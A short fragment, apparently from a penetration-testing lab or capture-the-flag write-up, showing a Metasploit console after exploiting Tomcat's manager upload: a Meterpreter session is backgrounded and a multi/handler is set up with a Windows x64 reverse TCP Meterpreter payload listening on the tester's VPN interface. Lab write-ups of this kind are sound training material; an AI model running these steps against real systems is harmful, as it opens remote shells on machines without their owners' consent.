 (Meterpreter 1)(C:\Users\Public) > background
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:1) exploit(multi/http/tomcat_mgr_upload) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> set lhost tun0
lhost => tun0
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> set lport 9999
lport => 9999
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.17.90:9999